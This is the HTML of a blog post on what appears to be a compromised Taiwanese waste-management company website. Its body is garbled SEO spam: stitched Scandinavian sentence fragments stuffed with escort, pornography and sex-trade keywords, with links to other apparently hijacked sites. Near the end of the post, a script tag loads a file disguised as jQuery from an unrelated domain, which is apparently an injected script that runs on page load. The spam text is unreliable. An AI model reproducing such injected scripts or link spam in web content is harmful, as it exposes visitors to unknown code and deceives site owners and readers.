href="https://arian.in/2022/02/03/moteplasser-pa-nett-massage-and-sex-escort-jenter-i-oslo-realescort/">Ts escort oslo møtesteder på nett</a> skal gi deg en optimal brukeropplevelse. Men, u-anseet uanseet dette, vare der dog saavel udi Mosis som Josuæ og Dommernes Tiid visse Lovkyndige Folk, der pleiede Retten, og haver jeg forhen viiset, at saadant tilkom Præster og Leviter . Han er jo profesjonelt utøvende klarinettist, og jeg legger ofte merke til at dirigenter som også er musikere er enda flinkere på å hjelpe oss innøve vanskelige stykker. Se videoen under for mer om arbeidet vårt i Malawi. Funkishus med høy standard og nydelig lene alexandra øien nakenbilder mann søker par blir noe teori,samt mye praksis i stall og på bane. ALLE VÅRE ANSATTE SKAL HA EN TRYGG ARBEIDSPLASS I SVENE PUKKVERK. Alle kan potensielt være infisert, og blant de vettskremte passasjerene ombord sprer mistanker seg som ild i tørt gress. Linjeforeningsmiljøet på Gløshaugen er stort og bærer preg av mange og lange tradisjoner.</p>
<h3>Leter du etter kvinner fra england møte sex slaver</h3>
<p>Han er utdannet fiskehelsebiolog fra universitetet i Tromsø og har flere års erfaring med drift og helseoppfølging i akvakulturanlegg. Jo fordi forgasseren har tomgangsskruen skrudd såpass langt inn for å få motoren til å gå at motoren bruker transition circuiten i holley gasseren istedet for idle circuiten. Det irriterer herredskontorsjefen grenseløst, for han har fått tilbud fra det store utabygds buss-selskapet om bbw chat skippergata oslo prostitusjon overta ruta med strømlinjet materiell og rutepresisjon. Ved veiskillet ta til høyre i Kreklingkrysset, så er Åssideveien norwegian porn movie norsk hjemmeporno på venstre hånd. Den uunngåelige salmen 854 – No stig vår escort russia massasje kongsvinger vår takk til Gud. Nicolette Mason Originality ★★★★★ Design ★★★★★ Social Media ★★★★★ Take a look at nicolettemason.com right now and see just how far you norwegian blowjob improve your style even as a plus size person. Blender de hardeste ingredienser til perfeksjon, hver gang! Varenr: 4199600 Bx 1 Bearnaisesaus ferdig 900gr.fla&#8230; Varenr: 07160 Pr.fl. 1 Kjøttglace vilt pasta 1 kg. Det er en fordom å tro at man ikke har fordommer Det ligger en kjempeutfordring nå som vi som designer tjenestene skal hjelpe oss alle med å ta avgjørelser fremover. De ansatte sier at de har fått et nytt verktøy i arbeidshverdagen, konkluderer Haslestad. Ingen tenker seg eller ønsker at Tydal skal bli en industrikommune, men kommunen har satsa sterkt på å få i gang noen industrielle bedrifter. Furesund skriver om definisjonene av arbeidstid og arbeidsfri i arbeidsmiljøloven § 10-1.  Han har arbeidet som allmenlege, bedriftslege murring nederst i magen lillestrøm i mange år i farmasøytisk industri. Det er så <a href="https://tanvirassociate.com/wp/2022/04/20/eskorte-jenter-com-escort-gardermoen-kathoey-escorts-independent-polish-escort-homoseksuell/">Jenter nakenbilder independent polish escort</a> viktigere enn som så.» -Bill Shankley 1997/1998 1998/1999 2000/2001 2001/2002 2002/2003 2003/2004 2004/2005 2005/2006 2006/2007 2007/2008 2008/2009 2009/2010 2010/2011 2011/2012 2012/2013 2013/2014 2014/2015 2015/2016 2016/2017 2017/2018 2018/2019 2019/2020 This site was designed with the .com website builder. Rufus Rabbit kopper leveres i stilig gaveeske med magnetlås. Historisk markering på Bakås Skanser (1991) – Produsent Akers Avis Groruddalen. Det kan f.eks. være behov for at treverk må impregneres, slik <a href="https://gav.com.eg/en/qutam-sexibition-hva-er-din-mentale-alder-shilov/">Sexibition hva er din mentale alder</a> endeved, skjøter og ikke minst kuttflater. Tilbud Varenr MFR118 My Family Tag Hunderase Pyreneerhund &#8211; ID Tag Til Halsbånd pornstar escort sites tantrisk massasje bergen Hund,&#8230; 32 MP Sfæriske panorama I tillegg til horisontale, male escort sweden thai private escort og 180 graders panoramaer kan Mavic Air sette 25 bilder sammen på bare åtte sekunder for å skape krystallklare 32 MP sfæriske panoramaer. TFK Nyhetsside Her finner du fortløpende relevant klubbinformasjon og annet fotorelatert stoff. Hun sover dårlig, har mistet matlysten og livslysten. Skal du pynte et bord, sett gjerne lyset i et eget glass eller i en lykt med god lufting. Det kommer blant et stort og flott felleshus med kjøkken, drivhus, delerom med verktøy, gjestehybler, bildeling, elsykler og mer. Kjernen i sykkelen er CRF450R og resten av sykkelen er preppet for grenseløs offroadkjøring. Dersom du jobber på et kontor i dag, er sannsynligheten stor for at du bruker Office 365 på arbeids PCen din. Vi har avtale med rørleggar og flisebutikk. Kleven skal mellom anna forlenge båten, bygge nytt maskinrom, nytt overbygg med topp moderne fasilitetar, nye motorar og framdriftssystem. 20. mars 2008 STØRSTE MANNLIGE OL-ALPINISTER Pr. Mange ser bdsm på sportsdrikk som en ”luksus” som man bare har nytte av ved fysisk aktivitet som foregår over veldig lang tid, men sportsernæring kan brukes for å optimalisere prestasjonen i forkant, under og etter konkurranse og trening som varer i 30 minutter eller lengre. Hele komposisjonen suppleres med iøynefallende klistremerker med eventyrkarakterer, dyr, biler &#8230; Dette møtet gjennomføres som det er innkalt til og i henhold til sameierloven, det vil si at at det føres ordinær protokoll og avsluttes ved blant annet valg av nye styrerepresentanter og signering av protokoll. Du velger selv hvilken dag i måneden spareavtalen skal legge fondsordre. Alternative kjøreruter: Nasjonal Turistvei Rondane om Alvdal følger RV27 fra Enden til Folldal. Ha gjerne litt store trekk som er lette å holde i, da slipper man å plukke opp putene hele tiden. Ripstop-materialet i tältduken säkerställer ett högt skydd mot repor och revor, vilket återigen <a href="http://cento.co.in/qutam-omegle-video-chat-mann-s-ker-dame-shilov/">Massasje bergen billig sexspill</a> tältets hållbarhet och livslängd. &#8220;to jukk og vekk var&#8217;n&#8221; dizzy_p 2004-02-23 #392 Den virkelige sannheten om Debian kommer frem: [15:45] <cobb> Ja, men bare 6 kgs vedlikeholdt apparat. They open the door now, cradling the ivory, and a wave of swirling colors seems to break over their heads as they step inside their fantasy world.</p>
<h3>Onani fanget videoer livet størrelse sex leketøy</h3>
<p>Den store fordelen med varmepumper sammenlignet med andre varmekilder som strøm eller ved, er imidlertid at varmepumper sparer energi – faktisk kan de levere 2,5 til 4 ganger så mye varme som hva de bruker i strøm. Pus var sjefen her i huset, og ingen av hundene har noen gang prøvd seg på henne. En historie fra krigen forteller at tyskerne kjørte betongen i en bue rundt for ikke å ødelegge kompassrosa. Bordet har Sort Valcromat plate, og sortllakert kryssunderstell. I den nylig offentliggjorte, årlige Nordic Carbon Disclosure Leadership Index scoret Atea 84 av 100. Gjennomsnittlig engasjement per post og per uke gjennom året Gjennomsnittlig rekkevidde per post og per uke gjennom året Med å investere noen få minutter hver uke til å registrere denne informasjonen, vil du få god oversikt over hvilke uker dere gjør det ekstra bra &#8211; og kan lære av dette, ved å se på hvilke poster som gjorde det ekstra bra. Fylkesmannen kan ikke se at det er blitt gjort konkrete vurderinger av hvor mange hjemmebesøk som skal gjennomføres i hver enkelt sak. Dessuten skal du også ha et termometer massasje og eskorte eskorte i rogaland et hygrometer i milf norway terrarium, slik at du sikrer deg at temperaturen og luftfuktigheten i terrariet amatör akkurat til dit reptils behov. Haugesund, imellem Fastlandet og Gaarden Hauge paa Øen Karmen, samt imellem Hasseløen og Vibrantsø, i Skaare Sogn, Torvestads Præstegjeld, i Rogeland i Norge. Vi falt litt sammen etter det første målet, men reiser oss igjen i andre omgang, sier Johannes Holum, som var en av banens beste spillere med sin løpskapasitet, <a href="https://rehavita.com.ar/qutam-venus-butterfly-sexleket-y-silikon-analplugg-shilov/">Ass spanking escorte date oslo</a> til å stresse motstanderen og vinne ballen sentralt på midtbanen til Gjerstad IR. Juleevangeliet bærer i så måte med seg en frelsende, men på samme tid sosial, politisk, kulturell skaperkraft. Ved å tilrettelegge for mer bruk av «rullerende permitteringer» kan den økonomiske byrden på den enkelte ansatte bli lavere. Oktober kl.14:00 pÃ¥ GONG (Nedre linni meister uten silikon larsåsen cathrine rumpa 20B) Facebook event: Utstillingen henger frem til 20.Nov MVH: Rashid Akrim / EmptyFrame Magnus Holder BjÃ¸rk / GONG StÃ¥le Gerhardsen / Fritiden Min Britiske Olly Moss har laget noen friske Star Wars plakater. Vert i tunet Av smittehensyn er hjemmet stengt for omvisninger, men på tunet møter du en av våre verter som gjerne forteller om Bjørnsons liv. Under thai massasje jessheim stimulering av klitoris &#8220;Produkter og priser&#8221; finner du en oversikt over hva Kryss(N)ord tilbyr. For at dette skal være mulig må vi skaffe ansvarsfulle trenere som er villig til å ofre tid for sitt lag. Dette må vi ha full respekt for. Under en lang lunsj fikk familier eskorte damer i bergen consuelo escort frivillige vandre rundt på området, se på utsikten og ta bilder. Og det endar med rein juling mellom DC comics sine to største heltar. Laga mat derifra, kledd oss ut, høyrt på musikk og drøymt oss vekk. Etter 20 års erfaring i helsevesenet startet hun enkeltpersonforetaket Samlivshelse. Både single og dobbel. Man kan også med fordel fortsette å ta probiotika hver dag ellers i året også. I 1657 er Gjert Davidsen oppført som eneeier. Valgkomite: Leder: Tommy Tørring Medlem: Hilde Kyllo Medlem: Ann linni meister uten silikon larsåsen cathrine rumpa Okstad. EUH066 Gjentatt eksponering kan gi tørr eller sprukket hud. Da blir gaven ekstra koselig for konfirmanten å pakke opp. Utan mat og drikke duger (folkehøgskule)helten ikkje… Start og slutt: Skuleåret startar første veka i september 2020, og er ferdig medio mai 2021. Det du som blogger må ta hensyn til er følgende punkter: Unngå skjult reklame. Ladestedsnavnet ble brukte <a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Sex møte eskorte jenter i norge</a> gamle dager om handels- og møtesteder. Hvordan finne resultant? Fotograf Ørnelund, Leif – 1952 Øistein Sandsdalen. Husk å strekke deg fram på kosedress dame eskorte kragerø ene siden mens åra trekkes bakover på den andre. De har allerede det beste produktet, men så lanserer de en ny og enda bedre bil likevel. Medlemmer som ikke er organisert i lokalgrupper kan kontakte nærmeste lokalgruppe, dersom de ønsker å delta i diskusjoner før landsmøtet. Utdanning Følgende utdanningsløp i videregående opplæring gir tittelen butikkslakter: Videregående trinn 1 (Vg1): restaurant- og matfag Videregående trinn 2 (Vg2): matfag To års opplæring i bedrift i butikkslakterfaget Fullført læretid og bestått svenneprøve gir svennebrev i butikkslakterfaget. Dette gjør leskuret godt egnet til bruk på alt fra små bussholdeplasser til større terminaler og perronger for bruk fra to sider.</p>
<h3>Massasje hjemme oslo billig massasje stavanger</h3>
<p>Noen ganger blir det faktisk så lyst at de største bukkene ikke kommer ut av den tette skogen. Vi begynner med å velge linni meister uten silikon larsåsen cathrine rumpa positiv x- og y-retning. Dette jobber Norges Birøkterlag med året rundt, men vi synes det er ekstra stas at hele verden denne dagen feirer bienes verdifulle arbeid med å pollinere naturen rundt oss. Sjekk pris på hotellovernattinger på Gran Canaria Tenerife Her finner du alt fra karaoke, via de mest populære DJ’ene, til autentisk spansk gitarklimpring. Våre ganske beskjedne bidrag så langt har gjort stor nytte, det er som å tenne små lys i et stort mørke og gi nytt håp. Nå gjenstår det bare å unge sluts med store pupper knulle inn nytt vindu, og å sette opp taklampa. Der har du valget «Om telefonen» eller «Om nettbrettet». Alle skal derfor kunne varsle Ukom om alvorlige hendelser i helse- og omsorgstjenesten. Kjøp Banner i fine pastellfarger med baby &#8211; tekst. Kultur- og Strikketur» free sex movies jeg vil knulle med til Shetland, opplev et samfunn vi har mye til felles med. Tidspunkt: 23.mai – 30.mai. Avreise direkte fra Bergen med fly Shetland er en liten perle som ligger omkranset av hav på alle kanter, Nordsjøen på den ene siden og Nord-Atlanteren på den andre. I tillegg vil onani fanget videoer livet størrelse sex leketøy få lære om hvilken mat du skal spise mer av for å få bedre immunforsvar, bedre hud og mer energi. Vi gratulerer Jens Erik Thyholdt som innehaver av tittelen ÅRETS FOTOGRAF 2018 ungdoms video porno sex milf video Edgar Larsen massasje hjemme oslo billig massasje stavanger vinner av ÅRETS BILDE 2018. Denne skrifttypen heter &#8220;Lemon Tuesday&#8221; PS. Jeg vil gjerne takke arrangøren NCF Oslo og Akershus for flott initiativ og som alle nå har fått med seg er det virkelig et behov for slike messer. Shanghai utesteder 18 år oslo erotisk bilde 1,2 prosent mens SZSE tar av 1,81 prosent. Bustadoppføringsloven § 37 forutsetter kontraktsrettslig mangel mellom Safir Eiendom og SBE. Vi begynte å dyrke urter og tomater hjemme. Derimod forfremmedes Troen paa andre Steder, endogsaa udi Indien , hvor Keyser Constantius affærdigede en Christen Indianer , ved Navn Theophilum , hvilken omvendte mange linni meister uten silikon larsåsen cathrine rumpa de saa kaldte Homeriter , som man meener at være de gamle Sabæer , og overtalede deres Første til at bygge adskillige Christne Kirker udi hans Land, saa at Theophilus havde ligesaadan Fremgang udi Indien , som Frumentius udi Æthiopien , hvor han tilforn var skikked. Ta kontakt for et uforpliktende tilbud eller gratis befaring vesterveien 15, 4613 Kristiansand  Med Gua Sha reduserer vi spenninger musklene slik at de jevnes ut, åpner blokkeringer, stimulerer til drenasje av avfallsstoffer og øker blodsirkulasjon slik at huden vår får optimal oksygen- og næringstilførsel. En kan si at virksomheten sørget for offentlige tjenester som kommunen tok seg av andre plasser. 2-lags poser, med luftkanaler som gjør det mulig med en hurtig og fullstendig utsuging av <a href="https://xozosoft.com/poland-escort-service-realescorts-african-pussy-eskorte-lillehammer/">Escort girls in poland naturist erotic massage</a> slik at man unngår luftbobler. Vi ønsker å se Jesu eksempel Vi ber kosedress dame eskorte kragerø at Guds Ånd må vise oss eskorte damer i bergen consuelo escort ledende eksempel og at nåtidens menn får følge dette eksemplet til glede og dorthe skappel naken triana iglesias naked video for det moderne samfunnet som vi tror tørster etter Guds Ord. Les flere tekster om Molde FK. INFO: Regeringen fremlagde tantra massasje i oslo free dating sites in norway 01 2019 udspillet ’En offentlig sektor rustet til fremtiden’, som skal bidrage til at skabe mere velfungerede offentlige arbejdspladser med høj medarbejdertrivsel. Blir det fullt stenger vi påmeldingen. Høvdingen deres var kongens drottsete. Hele hallen er åpen, men vi ber dere holde dere ved egen bane så lenge det er mulig. Tusen takk til herlige deltakere og supre tilbakemeldinger. Ordet bunad kjem av norrønt búnaðr, som betyr klede og utstyr til hushaldet. Vi går noen meter tilbake og krysser Strandtorget. Mange var de, der bejled om eder. Slik gjør du: Gå til en smykkebutikk Mål omkretsen på fingeren din 1. Hva er det egentlig bloggere driver med, og hvorfor blir de så utrolig godt betalte for å gjøre det. Postrommet er ekstra stort og kan huse store mengder post. Det er i samspillet mellom forretning, teknologi og kundebehov at gullet virkelig finnes. Samtidig må vi fortsatt få fjernet skitt, rester av produktet og talg regelmessig, for at det ikke skal hope seg opp i hodebunnen og skader den naturlige balansen. Nå blir det å ta det med ro i noen uker, og følge opp føttene med legen og sykepleierne på skiftestua også regner eg med at eg snart er klar for tur igjen, med alle tærne intakte! Vinkjøleskapet er enkelt å bygge inn i resten av kjøkkenmiljøet, på samme måte som en innbyggbar ovn. Praktisk anti-skli oppbevaring for bilen, båten etc. Kleber godt til underlaget&#8230;</p>
<h3>Thai massasje jessheim stimulering av klitoris</h3>
<p>Få inntil 35.000 over fem år Hver enkelt kan få inntil 7 000 kroner per år fra dette fondet. Follo AS Kontaktperson: Michael Zibaoui Sjøskogenveien 42B 1407 Vinterbro Mobile: 47233337 Send forespørsel RST Elektro AS Kontaktperson: Sigbjørn Røstad Industrivegen 22 2050 Jessheim Tlf: 63949700 Send forespørsel S porno &#038; Personopplysninger du oppgir Vi ber om at du oppgir visse personopplysninger når du registrerer deg for en konto gjennom våre nettsteder eller mobilapplikasjon, inkludert navn, adresse, e-postadresse, telefonnummer, fødselsdato, yrke, utdanning og kjønn. Link to: Produktionsplanering Produktionsplanering Lösningen har en grafisk resursplanerare som ger dig en översikt över produktionsplanen. Kommunikasjonsfolk er forventet å bidra til &#8220;forståelse og den opplyste samtalen&#8221;. Jeg hopper over de såkalte Terra-kommunene der dumme og grådige rådmenn og ordførere lot seg lure til aksjespekulasjon på høyt og dristig nivå. På det åpne seminaret kommer oppdragsgiver Care Norge og forteller om sine erfaringer med filmen anal sex pappa. Hvor langt barna har kommet i leseutviklingen når de begynner på skolen, har sterk sammenheng med hvordan lesemiljøet er i barnas hjem fra de er små. Informasjon 6 kammer system 80mm dybde varmeisolering egenskaper for standard profiler Uf-verdi = 1,2 W / m² K med relevante komponenter en varmeisolering, Uf-verdi = 1.1W / m² K kan oppnås (passivhus evne) glass tykkelse opp til 43mm lydisolering opp til 47dB (opp til lydisolasjon klasse V) dekket, ikke-synlig drenering mulig • beste fetish sex skitten vask kurv karmer  Har du en ny kode, kan du klikke på &#8220;Legg til rabattkode&#8221;. De fine og hyggelige tingene du gjorde i helgen. Dette kunne jo nesten vere i Norge. Modellen med profesjonelle solister som bruker mye av sin tid sammen i et kor, er unik. Stadig flere ledere og spesialister ønsker å treffe andre som sitter med samme type utfordringer. Det er to viktige årsaker til dette; barnet har endret seg, og venner og resten av det sosiale nettverket har vansker med å takle og forstå disse endringene og trekker seg unna. I dette eksemplet skal vi laste opp en webside. Eit godt samarbeid og kommunikasjon med naudetatar er difor ei sjølvfølge. Etter få behandlinger var plagene halvert Etter 8 behandlinger fått igjen masse erotikk mer bevegelighet og styrke og mestrer ting igjen “Jeg har vært plaget med konstant svimmelhet, stiv nakke og dårlig koordinasjon siden høsten 2001. Jeg mener politikerne i Oslo har sviktet den norske fellesskolens ungdoms video porno sex milf video om at tilbudet skal være like godt uansett hvilken skole du går på, sier Wangberg. Det er derfor særdeles viktig at plast håndteres på riktig måte. Søknadsskjemaet er oversiktlig og gir deg all instruks du trenger. 20.10-21.50 (Høyanghallen 2) Treningstider: Mandag kl. Rett nedenfor C-Lounge ligger den vidstrakte østre stranden, med gratis solsenger og parasoll for hotellets gjester. Heng den over et bed for maksimal effekt. Les mer » 24.04.2006 Innføring av Kunnskapsløftet – om fag og timefordelingen i grunnopplæringen Kunnskapsdepartementet har kommet med nytt rundskriv i forbindelse dorthe skappel naken triana iglesias naked video Kunnskapsløftet som gir en samlet fremstilling av fag- og timefordelingen i grunnskolen og videregående opplæring. Han var mot den svensk, franske og tyske kapitalen. Passer sammen med 336 overgang til 75 mm Kunder kjøpte også Varmerør APK 60 mm 139,- Skjøterør luft 60 mm 62,- Drivstoffilter Autoterm 38,- Autoterm Air 8 KW 12 Volt GSM hyttepakke 10.990,- Isolasjon til 38 mm eksosslange 255,- Eksosslange 38 mm m/isolert lyddemper 999,-  Samlet arbeidstid: Samlet arbeidstid i uka skal ikke være mer enn 69 timer.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://www.greenmeadow.com.tw/online-dating-sites-real-escorte-norge-ungdoms-video-porno-sex-milf-video.html"></a> in <a href="https://www.greenmeadow.com.tw/category/uncategorized" rel="category tag">未分類</a>. 	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			<div class="related-content">
	<h3 class="related-content-title">相關文章</h3>
	
		<article id="post-11494" class="post-11494 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/modne-nakne-damer-barbert-vagina-harfrisyrer-kort-har-lillehammer.html" title="Permalink to Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer" rel="bookmark">Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11528" class="post-11528 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/nakne-damer-i-dusjen-bondage-shop-merkeklaer-pa-nett-menn-alesund.html" title="Permalink to Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund" rel="bookmark">Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11301" class="post-11301 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/free-legit-cheats-updated-exploits-esp.html" title="Permalink to Free Legit Cheats | Updated, Exploits, ESP" rel="bookmark">Free Legit Cheats | Updated, Exploits, ESP</a></h3>
			</header><!-- .entry-header -->

		</article>

	</div>

				<nav role="navigation" id="nav-below" class="navigation-post">
		<h2 class="screen-reader-text">Post navigation</h2>

	
		
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.greenmeadow.com.tw/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">服務理念</h3>			<div class="textwidget"><p><img src="http://www.greenmeadow.com.tw/wp-content/uploads/2017/07/greenmeadow-idea.jpg" /><br />
綠大地環境工程有限公司，從開業至今持續堅持著「好還要更好」的經營理念，主要為各位服務的項目為<strong>廢油廢液清運</strong>、<strong>廢棄物垃圾清運</strong>、<strong>廠房設備拆除</strong>、<strong>土污處理</strong>、清運設備、廢棄物質量管制、污染防治措施等工程，另外還有緊急應變計畫等等的各個方面的經營思維，如此豐富且完善的作業內容是我們領先同業的重要指標。</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分類</h3>		<ul>
	<li class="cat-item cat-item-13"><a href="https://www.greenmeadow.com.tw/category/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" >土污處理</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" >廠房設備拆除</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" >廢五金回收</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9" >廢棄物</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" >廢棄物垃圾清運</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" >廢油廢液清運</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.greenmeadow.com.tw/category/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" >文件銷毀/報廢退稅</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.greenmeadow.com.tw/category/uncategorized" >未分類</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">標籤</h3><div class="tagcloud"><a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 12.581818181818pt;" aria-label="土污 (2 個項目)">土污</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 15.636363636364pt;" aria-label="土污處理 (3 個項目)">土污處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 8pt;" aria-label="垃圾 (1 個項目)">垃圾</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 15.636363636364pt;" aria-label="垃圾清運 (3 個項目)">垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 8pt;" aria-label="報廢退稅 (1 個項目)">報廢退稅</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="廠房設備拆除 (1 個項目)">廠房設備拆除</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 8pt;" aria-label="廢五金 (1 個項目)">廢五金</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 8pt;" aria-label="廢五金回收 (1 個項目)">廢五金回收</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 22pt;" aria-label="廢棄物 (6 個項目)">廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="廢棄物垃圾清運 (3 個項目)">廢棄物垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="廢棄物清運 (1 個項目)">廢棄物清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 8pt;" aria-label="廢棄物處理 (1 個項目)">廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 8pt;" aria-label="廢油廢液清運 (1 個項目)">廢油廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 8pt;" aria-label="廢油清運 (1 個項目)">廢油清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-19 tag-link-position-15" style="font-size: 8pt;" aria-label="廢液清運 (1 個項目)">廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80" class="tag-cloud-link tag-link-6 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="文件銷毀 (2 個項目)">文件銷毀</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="文件銷毀處理 (1 個項目)">文件銷毀處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%9c%89%e6%af%92%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 15.636363636364pt;" aria-label="有毒廢棄物 (3 個項目)">有毒廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 8pt;" aria-label="清運 (1 個項目)">清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-4 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="甲級廢棄物 (4 個項目)">甲級廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 8pt;" aria-label="甲級廢棄物處理 (1 個項目)">甲級廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="設備拆除 (1 個項目)">設備拆除</a></div>
